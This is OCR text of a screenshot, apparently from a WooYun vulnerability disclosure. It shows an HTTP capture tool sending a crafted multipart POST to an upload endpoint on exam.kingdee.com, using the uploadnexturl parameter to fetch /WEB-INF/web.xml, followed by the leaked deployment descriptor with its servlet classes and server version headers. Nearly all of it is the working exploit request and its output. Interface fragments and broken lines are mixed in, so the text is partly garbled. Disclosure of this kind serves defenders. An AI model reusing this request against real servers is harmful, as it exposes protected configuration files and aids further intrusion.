 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=F2B4D3CC5D2950D3C01C85678FC42CE0; Path=/
ETag: W/"21413-1441694592091"
Last-Modified: Tue, 08 Sep 2015 06:43:12 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 21413
Date: Mon, 12 Oct 2015 09:00:37 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
<servlet>
<servlet-name>AnswerRepServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerRepServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>AnswerServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.AnswerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServlet</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServlet</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadQuestionServletEX</servlet-name>
<servlet-class>com.hgd.question.servlet.UploadQuestionServletEX</servlet-
class>
</servlet>
<servlet>
<servlet-name>UploadDeptSerlet</servlet-name>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://exam.kingdee.com/question/mult.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0
Content-Type: multipart/form-data; boundary=---------------------------7df2201990
Accept-Encoding: gzip, deflate
Host: exam.kingdee.com
Content-Length: 692
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
-----------------------------7df22019904c2
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
-----------------------------7df22019904c2
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: audio/wav
1
-----------------------------7df22019904c2
Content-Disposition: form-data; name="width"
360
-----------------------------7df22019904c2
Content-Disposition: form-data; name="height"
240
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
Content-Length: 21413
Date: Mon, 12 Oct 2015 09:00:37 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
<web-app>
<listener>
<listener-class>com.hgd.system.util.SessionListener</listener-class>
</listener>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 226 Auto-saved changes to request from Standard.RawRequest at 17:02:02.3420107
www.wooyun.org